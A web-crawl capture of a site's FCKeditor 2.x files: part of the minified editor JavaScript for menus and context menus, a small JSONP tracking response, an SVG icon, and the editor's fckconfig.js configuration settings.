R=FCK.ToolbarSet.CurrentInstance.GetInstanceObject('frameElement');R.tabIndex=R._fck_originalTabIndex;FCKDomTools.ClearElementJSProperty(R,'_fck_originalTabIndex');},GetCover:function(){return C;}};})();
var FCKMenuItem=function(A,B,C,D,E,F){this.Name=B;this.Label=C||B;this.IsDisabled=E;this.Icon=new FCKIcon(D);this.SubMenu=new FCKMenuBlockPanel();this.SubMenu.Parent=A;this.SubMenu.OnClick=FCKTools.CreateEventListener(FCKMenuItem_SubMenu_OnClick,this);this.CustomData=F;if (FCK.IECleanup) FCK.IECleanup.AddItem(this,FCKMenuItem_Cleanup);};FCKMenuItem.prototype.AddItem=function(A,B,C,D,E){this.HasSubMenu=true;return this.SubMenu.AddItem(A,B,C,D,E);};FCKMenuItem.prototype.AddSeparator=function(){this.SubMenu.AddSeparator();};FCKMenuItem.prototype.Create=function(A){var B=this.HasSubMenu;var C=FCKTools.GetElementDocument(A);var r=this.MainElement=A.insertRow(-1);r.className=this.IsDisabled?'MN_Item_Disabled':'MN_Item';if (!this.IsDisabled){FCKTools.AddEventListenerEx(r,'mouseover',FCKMenuItem_OnMouseOver,[this]);FCKTools.AddEventListenerEx(r,'click',FCKMenuItem_OnClick,[this]);if (!B) FCKTools.AddEventListenerEx(r,'mouseout',FCKMenuItem_OnMouseOut,[this]);};var D=r.insertCell(-1);D.className='MN_Icon';D.appendChild(this.Icon.CreateIconElement(C));D=r.insertCell(-1);D.className='MN_Label';D.noWrap=true;D.appendChild(C.createTextNode(this.Label));D=r.insertCell(-1);if (B){D.className='MN_Arrow';var E=D.appendChild(C.createElement('IMG'));E.src=FCK_IMAGES_PATH+'arrow_'+FCKLang.Dir+'.gif';E.width=4;E.height=7;this.SubMenu.Create();this.SubMenu.Panel.OnHide=FCKTools.CreateEventListener(FCKMenuItem_SubMenu_OnHide,this);}};FCKMenuItem.prototype.Activate=function(){this.MainElement.className='MN_Item_Over';if (this.HasSubMenu){this.SubMenu.Show(this.MainElement.offsetWidth+2,-2,this.MainElement);};FCKTools.RunFunction(this.OnActivate,this);};FCKMenuItem.prototype.Deactivate=function(){this.MainElement.className='MN_Item';if (this.HasSubMenu) this.SubMenu.Hide();};function FCKMenuItem_SubMenu_OnClick(A,B){FCKTools.RunFunction(B.OnClick,B,[A]);};function FCKMenuItem_SubMenu_OnHide(A){A.Deactivate();};function FCKMenuItem_OnClick(A,B){if (B.HasSubMenu) B.Activate();else{B.Deactivate();FCKTools.RunFunction(B.OnClick,B,[B]);}};function FCKMenuItem_OnMouseOver(A,B){B.Activate();};function FCKMenuItem_OnMouseOut(A,B){B.Deactivate();};function FCKMenuItem_Cleanup(){this.MainElement=null;};
var FCKMenuBlock=function(){this._Items=[];};FCKMenuBlock.prototype.Count=function(){return this._Items.length;};FCKMenuBlock.prototype.AddItem=function(A,B,C,D,E){var F=new FCKMenuItem(this,A,B,C,D,E);F.OnClick=FCKTools.CreateEventListener(FCKMenuBlock_Item_OnClick,this);F.OnActivate=FCKTools.CreateEventListener(FCKMenuBlock_Item_OnActivate,this);this._Items.push(F);return F;};FCKMenuBlock.prototype.AddSeparator=function(){this._Items.push(new FCKMenuSeparator());};FCKMenuBlock.prototype.RemoveAllItems=function(){this._Items=[];var A=this._ItemsTable;if (A){while (A.rows.length>0) A.deleteRow(0);}};FCKMenuBlock.prototype.Create=function(A){if (!this._ItemsTable){if (FCK.IECleanup) FCK.IECleanup.AddItem(this,FCKMenuBlock_Cleanup);this._Window=FCKTools.GetElementWindow(A);var B=FCKTools.GetElementDocument(A);var C=A.appendChild(B.createElement('table'));C.cellPadding=0;C.cellSpacing=0;FCKTools.DisableSelection(C);var D=C.insertRow(-1).insertCell(-1);D.className='MN_Menu';var E=this._ItemsTable=D.appendChild(B.createElement('table'));E.cellPadding=0;E.cellSpacing=0;};for (var i=0;i<this._Items.length;i++) this._Items[i].Create(this._ItemsTable);};function FCKMenuBlock_Item_OnClick(A,B){if (B.Hide) B.Hide();FCKTools.RunFunction(B.OnClick,B,[A]);};function FCKMenuBlock_Item_OnActivate(A){var B=A._ActiveItem;if (B&&B!=this){if (!FCKBrowserInfo.IsIE&&B.HasSubMenu&&!this.HasSubMenu){A._Window.focus();A.Panel.HasFocus=true;};B.Deactivate();};A._ActiveItem=this;};function FCKMenuBlock_Cleanup(){this._Window=null;this._ItemsTable=null;};var FCKMenuSeparator=function(){};FCKMenuSeparator.prototype.Create=function(A){var B=FCKTools.GetElementDocument(A);var r=A.insertRow(-1);var C=r.insertCell(-1);C.className='MN_Separator MN_Icon';C=r.insertCell(-1);C.className='MN_Separator';C.appendChild(B.createElement('DIV')).className='MN_Separator_Line';C=r.insertCell(-1);C.className='MN_Separator';C.appendChild(B.createElement('DIV')).className='MN_Separator_Line';};
var FCKMenuBlockPanel=function(){FCKMenuBlock.call(this);};FCKMenuBlockPanel.prototype=new FCKMenuBlock();FCKMenuBlockPanel.prototype.Create=function(){var A=this.Panel=(this.Parent&&this.Parent.Panel?this.Parent.Panel.CreateChildPanel():new FCKPanel());A.AppendStyleSheet(FCKConfig.SkinEditorCSS);FCKMenuBlock.prototype.Create.call(this,A.MainNode);};FCKMenuBlockPanel.prototype.Show=function(x,y,A){if (!this.Panel.CheckIsOpened()) this.Panel.Show(x,y,A);};FCKMenuBlockPanel.prototype.Hide=function(){if (this.Panel.CheckIsOpened()) this.Panel.Hide();};
var FCKContextMenu=function(A,B){this.CtrlDisable=false;var C=this._Panel=new FCKPanel(A);C.AppendStyleSheet(FCKConfig.SkinEditorCSS);C.IsContextMenu=true;if (FCKBrowserInfo.IsGecko) C.Document.addEventListener('draggesture',function(e) {e.preventDefault();return false;},true);var D=this._MenuBlock=new FCKMenuBlock();D.Panel=C;D.OnClick=FCKTools.CreateEventListener(FCKContextMenu_MenuBlock_OnClick,this);this._Redraw=true;};FCKContextMenu.prototype.SetMouseClickWindow=function(A){if (!FCKBrowserInfo.IsIE){this._Document=A.document;if (FCKBrowserInfo.IsOpera&&!('oncontextmenu' in document.createElement('foo'))){this._Document.addEventListener('mousedown',FCKContextMenu_Document_OnMouseDown,false);this._Document.addEventListener('mouseup',FCKContextMenu_Document_OnMouseUp,false);};this._Document.addEventListener('contextmenu',FCKContextMenu_Document_OnContextMenu,false);}};FCKContextMenu.prototype.AddItem=function(A,B,C,D,E){var F=this._MenuBlock.AddItem(A,B,C,D,E);this._Redraw=true;return F;};FCKContextMenu.prototype.AddSeparator=function(){this._MenuBlock.AddSeparator();this._Redraw=true;};FCKContextMenu.prototype.RemoveAllItems=function(){this._MenuBlock.RemoveAllItems();this._Redraw=true;};FCKContextMenu.prototype.AttachToElement=function(A){if (FCKBrowserInfo.IsIE) FCKTools.AddEventListenerEx(A,'contextmenu',FCKContextMenu_AttachedElement_OnContextMenu,this);else A._FCKContextMenu=this;};function FCKContextMenu_Document_OnContextMenu(e){if (FCKConfig.BrowserContextMenu) return true;var A=e.target;while (A){if (A._FCKContextMenu){if (A._FCKContextMenu.CtrlDisable&&(e.ctrlKey||e.metaKey)) return true;FCKTools.CancelEvent(e);FCKContextMenu_AttachedElement_OnContextMenu(e,A._FCKContextMenu,A);return false;};A=A.parentNode;};return true;};var FCKContextMenu_OverrideButton;function FCKContextMenu_Document_OnMouseDown(e){if(!e||e.button!=2) return false;if (FCKConfig.BrowserContextMenu) return true;var A=e.target;while (A){if (A._FCKContextMenu){if (A._FCKContextMenu.CtrlDisable&&(e.ctrlKey||e.metaKey)) return true;var B=FCKContextMenu_OverrideButton;if(!B){var C=FCKTools.GetElementDocument(e.target);B=FCKContextMenu_OverrideButton=C.createElement('input');B.type='button';var D=C.createElement('p');C.body.appendChild(D);D.appendChild(B);};B.style.cssText='position:absolute;top:'+(e.clientY-2)+'px;left:'+(e.clientX-2)+'px;width:5px;height:5px;opacity:0.01';};A=A.parentNode;};return false;};function FCKContextMenu_Document_OnMouseUp(e){if (FCKConfig.BrowserContextMenu) return true;var A=FCKContextMenu_OverrideButton;if (A){var B=A.parentNode;B.parentNode.removeChild(B);FCKContextMenu_OverrideButton=undefined;if(e&&e.button==2){FCKContextMenu_Document_OnContextMenu(e);return false;}};return true;};function FCKContextMenu_AttachedElement_OnContextMenu(A,B,C){if ((B.CtrlDisable&&(A.ctrlKey||A.metaKey))||FCKConfig.BrowserContextMenu) return true;var D=C||this;if (B.OnBeforeOpen) B.OnBeforeOpen.call(B,D);if (B._MenuBlock.Count()==0) return false;if (B._Redraw){B._MenuBlock.Create(B._Panel.MainNode);B._Redraw=false;};FCKTools.DisableSelection(B._Panel.Document.body);var x=0;var y=0;if (FCKBrowserInfo.IsIE){x=A.screenX;y=A.screenY;}else if (FCKBrowserInfo.IsSafari){x=A.clientX;y=A.clientY;}else{x=A.pageX;y=A.pageY;};B._Panel.Show(x,y,A.currentTarget||null);return false;};function FCKContextMenu_MenuBlock_OnClick(A,B){B._Panel.Hide();FCKTools.RunFunction(B.OnItemClick,B,A);};
FCK.ContextMenu={};FCK.ContextMenu.Listeners=[];FCK.ContextMenu.RegisterListener=function(A){if (A) this.Listeners.push(A);};function FCK_ContextMenu_Init(){var A=FCK.ContextMenu._InnerContextMenu=new FCKContextMenu(FCKBrowserInfo.IsIE?window:window.parent,FCKLang.Dir);A.CtrlDisable=FCKConfig.BrowserContextMenuOnCtrl;A.OnBeforeOpen=FCK_ContextMenu_OnBeforeOpen;A.OnItemClick=FCK_ContextMenu_OnItemClick;var B=FCK.ContextMenu;for (var i=0;i<FCKConfig.ContextMenu.length;i++) B.RegisterListener(FCK_ContextMenu_GetListener(FCKConfig.ContextMenu[i]));};function FCK_ContextMenu_GetListener(A){switch (A){case 'Generic':return {AddItems:function(menu,tag,tagName){menu.AddItem('Cut',FCKLang.Cut,7,FCKCommands.GetCommand('Cut').GetState()==-1);menu.AddItem('Copy',FCKLang.Copy,8,FCKCommands.GetCommand('Copy').GetState()==-1);menu.AddItem('Paste',FCKLang.Paste,9,FCKCommands.GetCommand('Paste').GetState()==-1);}};case 'Table':return {AddItems:function(menu,tag,tagName){var B=(tagName=='TABLE');var C=(!B&&FCKSelection.HasAncestorNode('TABLE'));if (C){menu.AddSeparator();var D=menu.AddItem('Cell',FCKLang.CellCM);D.AddItem('TableInsertCellBefore',FCKLang.InsertCellBefore,69);D.AddItem('TableInsertCellAfter',FCKLang.InsertCellAfter,58);D.AddItem('TableDeleteCells',FCKLang.DeleteCells,59);if (FCKBrowserInfo.IsGecko) D.AddItem('TableMergeCells',FCKLang.MergeCells,60,FCKCommands.GetCommand('TableMergeCells').GetState()==-1);else{D.AddItem('TableMergeRight',FCKLang.MergeRight,60,FCKCommands.GetCommand('TableMergeRight').GetState()==-1);D.AddItem('TableMergeDown',FCKLang.MergeDown,60,FCKCommands.GetCommand('TableMergeDown').GetState()==-1);};D.AddItem('TableHorizontalSplitCell',FCKLang.HorizontalSplitCell,61,FCKCommands.GetCommand('TableHorizontalSplitCell').GetState()==-1);D.AddItem('TableVerticalSplitCell',FCKLang.VerticalSplitCell,61,FCKCommands.GetCommand('TableVerticalSplitCell').GetState()==-1);D.AddSeparator();D.AddItem('TableCellProp',FCKLang.CellProperties,57,FCKCommands.GetCommand('TableCellProp').GetState()==-1);menu.AddSeparator();D=menu.AddItem('Row',FCKLang.RowCM);D.AddItem('TableInsertRowBefore',FCKLang.InsertRowBefore,70);D.AddItem('TableInsertRowAfter',FCKLang.InsertRowAfter,62);D.AddItem('TableDeleteRows',FCKLang.DeleteRows,63);menu.AddSeparator();D=menu.AddItem('Column',FCKLang.ColumnCM);D.AddItem('TableInsertColumnBefore',FCKLang.InsertColumnBefore,71);D.AddItem('TableInsertColumnAfter',FCKLang.InsertColumnAfter,64);D.AddItem('TableDeleteColumns',FCKLang.DeleteColumns,65);};if (B||C){menu.AddSeparator();menu.AddItem('TableDelete',FCKLang.TableDelete);menu.AddItem('TableProp',FCKLang.TableProperties,39);}}};case 'Link':return {AddItems:function(menu,tag,tagName){var E=(tagName=='A'||FCKSelection.HasAncestorNode('A'));if (E||FCK.GetNamedCommandState('Unlink')!=-1){var F=FCKSelection.MoveToAncestorNode('A');var G=(F&&F.name.length>0&&F.href.length==0);if (G) return;menu.AddSeparator();menu.AddItem('VisitLink',FCKLang.VisitLink);menu.AddSeparator();if (E) menu.AddItem('Link',FCKLang.EditLink,34);menu.AddItem('Unlink',FCKLang.RemoveLink,35);}}};case 'Image':return {AddItems:function(menu,tag,tagName){if (tagName=='IMG'&&!tag.getAttribute('_fckfakelement')){menu.AddSeparator();menu.AddItem('Image',FCKLang.ImageProperties,37);}}};case 'Anchor':return {AddItems:function(menu,tag,tagName){var F=FCKSelection.MoveToAncestorNode('A');var G=(F&&F.name.length>0);if (G||(tagName=='IMG'&&tag.getAttribute('_fckanchor'))){menu.AddSeparator();menu.AddItem('Anchor',FCKLang.AnchorProp,36);menu.AddItem('AnchorDelete',FCKLang.AnchorDelete);}}};case 'Flash':return {AddItems:function(menu,tag,tagName){if (tagName=='IMG'&&tag.getAttribute('_fckflash')){menu.AddSeparator();menu.AddItem('Flash',FCKLang.FlashProperties,38);}}};case 'Form':return {AddItems:function(menu,tag,tagName){if (FCKSelection.HasAncestorNode('FORM')){menu.AddSeparator();menu.AddItem('Form',FCKLang.FormProp,48);}}};case 'Checkbox':return {AddItems:function(menu,tag,tagName){if (tagName=='INPUT'&&tag.type=='checkbox'){menu.AddSeparator();menu.AddItem('Checkbox',FCKLang.CheckboxProp,49);}}};case 'Radio':return {AddItems:function(menu,tag,tagName){if (tagName=='INPUT'&&tag.type=='radio'){menu.AddSeparator();menu.AddItem('Radio',FCKLang.RadioButtonProp,50);}}};case 'TextField':return {AddItems:function(menu,tag,tagName){if (tagName=='INPUT'&&(tag.type=='text'||tag.type=='password')){menu.AddSeparator();menu.AddItem('TextField',FCKLang.TextFieldProp,51);}}};case 'HiddenField':return {AddItems:function(menu,tag,tagName){if (tagName=='IMG'&&tag.getAttribute('_fckinputhidden')){menu.AddSeparator();menu.AddItem('HiddenField',FCKLang.HiddenFieldProp,56);}}};case 'ImageButton':return {AddItems:function(menu,tag,tagName){if (tagName=='INPUT'&&tag.type=='image'){menu.AddSeparator();menu.AddItem('ImageButton',FCKLang.ImageButtonProp,55);}}};case 'Button':return {AddItems:function(menu,tag,tagName){if (tagName=='INPUT'&&(tag.type=='button'||tag.type=='submit'||tag.type=='reset')){menu.AddSeparator();menu.AddItem('Button',FCKLang.ButtonProp,54);}}};case 'Select':return {AddItems:function(menu,tag,tagName){if (tagName=='SELECT'){menu.AddSeparator();menu.AddItem('Select',FCKLang.SelectionFieldProp,53);}}};case 'Textarea':return {AddItems:function(menu,tag,tagName){if (tagName=='TEXTAREA'){menu.AddSeparator();menu.AddItem('Textarea',FCKLang.TextareaProp,52);}}};case 'BulletedList':return {AddItems:function(menu,tag,tagName){if (FCKSelection.HasAncestorNode('UL')){menu.AddSeparator();menu.AddItem('BulletedList',FCKLang.BulletedListProp,27);}}};case 'NumberedList':return {AddItems:function(menu,tag,tagName){if (FCKSelection.HasAncestorNode('OL')){menu.AddSeparator();menu.AddItem('NumberedList',FCKLang.NumberedListProp,26);}}};case 'DivContainer':return {AddItems:function(menu,tag,tagName){var J=FCKDomTools.GetSelectedDivContainers();if (J.length>0){menu.AddSeparator();menu.AddItem('EditDiv',FCKLang.EditDiv,75);menu.AddItem('DeleteDiv',FCKLang.DeleteDiv,76);}}};};return null;};function FCK_ContextMenu_OnBeforeOpen(){FCK.Events.FireEvent('OnSelectionChange');var A,sTagName;if ((A=FCKSelection.GetSelectedElement())) sTagName=A.tagName;var B=FCK.ContextMenu._InnerContextMenu;B.RemoveAllItems();var C=FCK.ContextMenu.Listeners;for (var i=0;i<C.length;i++) C[i].AddItems(B,A,sTagName);};function FCK_ContextMenu_OnItemClick(A){FCK.Focus();FCKCommands.GetCommand(A.Name).Execute(A.CustomData);};
var FCKHtmlIterator=function(A){this._sourceHtml=A;};FCKHtmlIterator.prototype={Next:function(){var A=this._sourceHtml;if (A==null) return null;var B=FCKRegexLib.HtmlTag.exec(A);var C=false;var D="";if (B){if (B.index>0){D=A.substr(0,B.index);this._sourceHtml=A.substr(B.index);}else{C=true;D=B[0];this._sourceHtml=A.substr(B[0].length);}}else{D=A;this._sourceHtml=null;};return { 'isTag':C,'value':D };},Each:function(A){var B;while ((B=this.Next())) A(B.isTag,B.value);}};var FCKHtmlIterator=function(A){this._sourceHtml=A;};FCKHtmlIterator.prototype={Next:function(){var A=this._sourceHtml;if (A==null) return null;var B=FCKRegexLib.HtmlTag.exec(A);var C=false;var D="";if (B){if (B.index>0){D=A.substr(0,B.index);this._sourceHtml=A.substr(B.index);}else{C=true;D=B[0];this._sourceHtml=A.substr(B[0].length);}}else{D=A;this._sourceHtml=null;};return { 'isTag':C,'value':D };},Each:function(A){var B;while ((B=this.Next())) A(B.isTag,B.value);}};
var FCKPlugin=function(A,B,C){this.Name=A;this.BasePath=C?C:FCKConfig.PluginsPath;this.Path=this.BasePath+A+'/';if (!B||B.length==0) this.AvailableLangs=[];else this.AvailableLangs=B.split(',');};FCKPlugin.prototype.Load=function(){if (this.AvailableLangs.length>0){var A;if (this.AvailableLangs.IndexOf(FCKLanguageManager.ActiveLanguage.Code)>=0) A=FCKLanguageManager.ActiveLanguage.Code;else A=this.AvailableLangs[0];LoadScript(this.Path+'lang/'+A+'.js');};LoadScript(this.Path+'fckplugin.js');};
var FCKPlugins=FCK.Plugins={};FCKPlugins.ItemsCount=0;FCKPlugins.Items={};FCKPlugins.Load=function(){var A=FCKPlugins.Items;for (var i=0;i<FCKConfig.Plugins.Items.length;i++){var B=FCKConfig.Plugins.Items[i];var C=A[B[0]]=new FCKPlugin(B[0],B[1],B[2]);FCKPlugins.ItemsCount++;};for (var s in A) A[s].Load();FCKPlugins.Load=null;};


--- FILE ---
content_type: application/javascript
request_url: https://blinkjork.com/optout/get?jsonp=__mtz_cb_886268737&key=214f104573d95d95ba&t=1769992687852
body_size: -130
content:
__mtz_cb_886268737({"success":"1","targeting":"0","country":"US","userId":"","strTm":"","lt":"","lat":"","limits":"","lcFlag":"","optout":""});


--- FILE ---
content_type: image/svg+xml
request_url: https://www.surlespasdeshuguenots.eu/charte/facebook.svg
body_size: 586
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 39.84 39.84"><defs><style>.cls-1{fill:#182638;}</style></defs><g id="Calque_2" data-name="Calque 2"><g id="Calque_1-2" data-name="Calque 1"><path class="cls-1" d="M11.23,16.3v5l4.42.08V34.68h5.18V21.4h4.1l.58-5.1H20.83V13c0-2.31,2.51-2.66,4-2.66a9.43,9.43,0,0,1,1.18.07V5.86a17.39,17.39,0,0,0-3.2-.32,10.89,10.89,0,0,0-1.89.15,6.53,6.53,0,0,0-3.21,1.5,6.18,6.18,0,0,0-1.58,2.28,8,8,0,0,0-.56,3V16.3Zm8.69,23.54A19.91,19.91,0,0,1,0,19.92,19.92,19.92,0,0,1,19.92,0,19.91,19.91,0,0,1,34,34a19.81,19.81,0,0,1-14.09,5.83Z"/></g></g></svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.surlespasdeshuguenots.eu/fckeditor/fckconfig.js
body_size: 4635
content:
/*
 * FCKeditor - The text editor for Internet - http://www.fckeditor.net
 * Copyright (C) 2003-2008 Frederico Caldeira Knabben
 *
 * == BEGIN LICENSE ==
 *
 * Licensed under the terms of any of the following licenses at your
 * choice:
 *
 *  - GNU General Public License Version 2 or later (the "GPL")
 *    http://www.gnu.org/licenses/gpl.html
 *
 *  - GNU Lesser General Public License Version 2.1 or later (the "LGPL")
 *    http://www.gnu.org/licenses/lgpl.html
 *
 *  - Mozilla Public License Version 1.1 or later (the "MPL")
 *    http://www.mozilla.org/MPL/MPL-1.1.html
 *
 * == END LICENSE ==
 *
 * Editor configuration settings.
 *
 * Follow this link for more information:
 * http://docs.fckeditor.net/FCKeditor_2.x/Developers_Guide/Configuration/Configuration_Options
 */

FCKConfig.CustomConfigurationsPath = '' ;

FCKConfig.EditorAreaCSS = FCKConfig.BasePath + 'css/fck_editorarea.css' ;
FCKConfig.EditorAreaStyles = '' ;
FCKConfig.ToolbarComboPreviewCSS = '' ;

FCKConfig.DocType = '' ;

FCKConfig.BaseHref = '' ;

FCKConfig.FullPage = false ;

// The following option determines whether the "Show Blocks" feature is enabled or not at startup.
FCKConfig.StartupShowBlocks = false ;

FCKConfig.Debug = false ;
FCKConfig.AllowQueryStringDebug = true ;

FCKConfig.SkinPath = FCKConfig.BasePath + 'skins/default/' ;
FCKConfig.SkinEditorCSS = '' ;	// FCKConfig.SkinPath + "|<minified css>" ;
FCKConfig.SkinDialogCSS = '' ;	// FCKConfig.SkinPath + "|<minified css>" ;

FCKConfig.PreloadImages = [ FCKConfig.SkinPath + 'images/toolbar.start.gif', FCKConfig.SkinPath + 'images/toolbar.buttonarrow.gif' ] ;

FCKConfig.PluginsPath = FCKConfig.BasePath + 'plugins/' ;

// FCKConfig.Plugins.Add( 'autogrow' ) ;
// FCKConfig.Plugins.Add( 'dragresizetable' );
FCKConfig.AutoGrowMax = 400 ;

// FCKConfig.ProtectedSource.Add( /<%[\s\S]*?%>/g ) ;	// ASP style server side code <%...%>
// FCKConfig.ProtectedSource.Add( /<\?[\s\S]*?\?>/g ) ;	// PHP style server side code
// FCKConfig.ProtectedSource.Add( /(<asp:[^\>]+>[\s|\S]*?<\/asp:[^\>]+>)|(<asp:[^\>]+\/>)/gi ) ;	// ASP.Net style tags <asp:control>

FCKConfig.AutoDetectLanguage	= true ;
FCKConfig.DefaultLanguage		= 'en' ;
FCKConfig.ContentLangDirection	= 'ltr' ;

FCKConfig.ProcessHTMLEntities	= true ;
FCKConfig.IncludeLatinEntities	= true ;
FCKConfig.IncludeGreekEntities	= true ;

FCKConfig.ProcessNumericEntities = false ;

FCKConfig.AdditionalNumericEntities = ''  ;		// Single Quote: "'"

FCKConfig.FillEmptyBlocks	= true ;

FCKConfig.FormatSource		= true ;
FCKConfig.FormatOutput		= true ;
FCKConfig.FormatIndentator	= '    ' ;

FCKConfig.EMailProtection = 'encode' ; // none | encode | function
FCKConfig.EMailProtectionFunction = 'mt(NAME,DOMAIN,SUBJECT,BODY)' ;

FCKConfig.StartupFocus	= false ;
FCKConfig.ForcePasteAsPlainText	= false ;
FCKConfig.AutoDetectPasteFromWord = true ;	// IE only.
FCKConfig.ShowDropDialog = true ;
FCKConfig.ForceSimpleAmpersand	= false ;
FCKConfig.TabSpaces		= 0 ;
FCKConfig.ShowBorders	= true ;
FCKConfig.SourcePopup	= false ;
FCKConfig.ToolbarStartExpanded	= true ;
FCKConfig.ToolbarCanCollapse	= true ;
FCKConfig.IgnoreEmptyParagraphValue = true ;
FCKConfig.FloatingPanelsZIndex = 10000 ;
FCKConfig.HtmlEncodeOutput = false ;

FCKConfig.TemplateReplaceAll = true ;
FCKConfig.TemplateReplaceCheckbox = true ;

FCKConfig.ToolbarLocation = 'In' ;

FCKConfig.ToolbarSets["Default"] = [
	['Source','DocProps','-','Save','NewPage','Preview','-','Templates'],
	['Cut','Copy','Paste','PasteText','PasteWord','-','Print','SpellCheck'],
	['Undo','Redo','-','Find','Replace','-','SelectAll','RemoveFormat'],
	['Form','Checkbox','Radio','TextField','Textarea','Select','Button','ImageButton','HiddenField'],
	'/',
	['Bold','Italic','Underline','StrikeThrough','-','Subscript','Superscript'],
	['OrderedList','UnorderedList','-','Outdent','Indent','Blockquote','CreateDiv'],
	['JustifyLeft','JustifyCenter','JustifyRight','JustifyFull'],
	['Link','Unlink','Anchor'],
	['Image','Flash','Table','Rule','Smiley','SpecialChar','PageBreak'],
	'/',
	['Style','FontFormat','FontName','FontSize'],
	['TextColor','BGColor'],
	['FitWindow','ShowBlocks','-','About']		// No comma for the last row.
] ;

FCKConfig.ToolbarSets["Basic"] = [
	['Bold','Italic','-','OrderedList','UnorderedList','-','Link','Unlink','-','About']
] ;

FCKConfig.EnterMode = 'p' ;			// p | div | br
FCKConfig.ShiftEnterMode = 'br' ;	// p | div | br

FCKConfig.Keystrokes = [
	[ CTRL + 65 /*A*/, true ],
	[ CTRL + 67 /*C*/, true ],
	[ CTRL + 70 /*F*/, true ],
	[ CTRL + 83 /*S*/, true ],
	[ CTRL + 84 /*T*/, true ],
	[ CTRL + 88 /*X*/, true ],
	[ CTRL + 86 /*V*/, 'Paste' ],
	[ CTRL + 45 /*INS*/, true ],
	[ SHIFT + 45 /*INS*/, 'Paste' ],
	[ CTRL + 88 /*X*/, 'Cut' ],
	[ SHIFT + 46 /*DEL*/, 'Cut' ],
	[ CTRL + 90 /*Z*/, 'Undo' ],
	[ CTRL + 89 /*Y*/, 'Redo' ],
	[ CTRL + SHIFT + 90 /*Z*/, 'Redo' ],
	[ CTRL + 76 /*L*/, 'Link' ],
	[ CTRL + 66 /*B*/, 'Bold' ],
	[ CTRL + 73 /*I*/, 'Italic' ],
	[ CTRL + 85 /*U*/, 'Underline' ],
	[ CTRL + SHIFT + 83 /*S*/, 'Save' ],
	[ CTRL + ALT + 13 /*ENTER*/, 'FitWindow' ],
	[ SHIFT + 32 /*SPACE*/, 'Nbsp' ]
] ;

FCKConfig.ContextMenu = ['Generic','Link','Anchor','Image','Flash','Select','Textarea','Checkbox','Radio','TextField','HiddenField','ImageButton','Button','BulletedList','NumberedList','Table','Form','DivContainer'] ;
FCKConfig.BrowserContextMenuOnCtrl = false ;
FCKConfig.BrowserContextMenu = false ;

FCKConfig.EnableMoreFontColors = true ;
FCKConfig.FontColors = '000000,993300,333300,003300,003366,000080,333399,333333,800000,FF6600,808000,808080,008080,0000FF,666699,808080,FF0000,FF9900,99CC00,339966,33CCCC,3366FF,800080,999999,FF00FF,FFCC00,FFFF00,00FF00,00FFFF,00CCFF,993366,C0C0C0,FF99CC,FFCC99,FFFF99,CCFFCC,CCFFFF,99CCFF,CC99FF,FFFFFF' ;

FCKConfig.FontFormats	= 'p;h1;h2;h3;h4;h5;h6;pre;address;div' ;
FCKConfig.FontNames		= 'Arial;Comic Sans MS;Courier New;Tahoma;Times New Roman;Verdana' ;
FCKConfig.FontSizes		= 'smaller;larger;xx-small;x-small;small;medium;large;x-large;xx-large' ;

FCKConfig.StylesXmlPath		= FCKConfig.EditorPath + 'fckstyles.xml' ;
FCKConfig.TemplatesXmlPath	= FCKConfig.EditorPath + 'fcktemplates.xml' ;

// FCKConfig.SpellChecker			= 'ieSpell' ;	// 'ieSpell' | 'SpellerPages'
FCKConfig.SpellChecker			= 'SpellerPages';
FCKConfig.IeSpellDownloadUrl	= 'http://www.iespell.com/download.php' ;
FCKConfig.SpellerPagesServerScript = 'server-scripts/spellchecker.php' ;	// Available extension: .php .cfm .pl
FCKConfig.FirefoxSpellChecker	= false ;

FCKConfig.MaxUndoLevels = 15 ;

FCKConfig.DisableObjectResizing = false ;
FCKConfig.DisableFFTableHandles = true ;

FCKConfig.LinkDlgHideTarget		= false ;
FCKConfig.LinkDlgHideAdvanced	= false ;

FCKConfig.ImageDlgHideLink		= false ;
FCKConfig.ImageDlgHideAdvanced	= false ;

FCKConfig.FlashDlgHideAdvanced	= false ;

FCKConfig.ProtectedTags = '' ;

// This will be applied to the body element of the editor
FCKConfig.BodyId = '' ;
FCKConfig.BodyClass = '' ;

FCKConfig.DefaultStyleLabel = '' ;
FCKConfig.DefaultFontFormatLabel = '' ;
FCKConfig.DefaultFontLabel = '' ;
FCKConfig.DefaultFontSizeLabel = '' ;

FCKConfig.DefaultLinkTarget = '' ;

// The option switches between trying to keep the html structure or do the changes so the content looks like it was in Word
FCKConfig.CleanWordKeepsStructure = false ;

// Only inline elements are valid.
FCKConfig.RemoveFormatTags = 'b,big,code,del,dfn,em,font,i,ins,kbd,q,samp,small,span,strike,strong,sub,sup,tt,u,var' ;

// Attributes that will be removed
FCKConfig.RemoveAttributes = 'class,style,lang,width,height,align,hspace,valign' ;

FCKConfig.CustomStyles =
{
	'Red Title'	: { Element : 'h3', Styles : { 'color' : 'Red' } }
};

// Do not add, rename or remove styles here. Only apply definition changes.
FCKConfig.CoreStyles =
{
	// Basic Inline Styles.
	'Bold'			: { Element : 'strong', Overrides : 'b' },
	'Italic'		: { Element : 'em', Overrides : 'i' },
	'Underline'		: { Element : 'u' },
	'StrikeThrough'	: { Element : 'strike' },
	'Subscript'		: { Element : 'sub' },
	'Superscript'	: { Element : 'sup' },

	// Basic Block Styles (Font Format Combo).
	'p'				: { Element : 'p' },
	'div'			: { Element : 'div' },
	'pre'			: { Element : 'pre' },
	'address'		: { Element : 'address' },
	'h1'			: { Element : 'h1' },
	'h2'			: { Element : 'h2' },
	'h3'			: { Element : 'h3' },
	'h4'			: { Element : 'h4' },
	'h5'			: { Element : 'h5' },
	'h6'			: { Element : 'h6' },

	// Other formatting features.
	'FontFace' :
	{
		Element		: 'span',
		Styles		: { 'font-family' : '#("Font")' },
		Overrides	: [ { Element : 'font', Attributes : { 'face' : null } } ]
	},

	'Size' :
	{
		Element		: 'span',
		Styles		: { 'font-size' : '#("Size","fontSize")' },
		Overrides	: [ { Element : 'font', Attributes : { 'size' : null } } ]
	},

	'Color' :
	{
		Element		: 'span',
		Styles		: { 'color' : '#("Color","color")' },
		Overrides	: [ { Element : 'font', Attributes : { 'color' : null } } ]
	},

	'BackColor'		: { Element : 'span', Styles : { 'background-color' : '#("Color","color")' } },

	'SelectionHighlight' : { Element : 'span', Styles : { 'background-color' : 'navy', 'color' : 'white' } }
};

// The distance of an indentation step.
FCKConfig.IndentLength = 40 ;
FCKConfig.IndentUnit = 'px' ;

// Alternatively, FCKeditor allows the use of CSS classes for block indentation.
// This overrides the IndentLength/IndentUnit settings.
FCKConfig.IndentClasses = [] ;

// [ Left, Center, Right, Justified ]
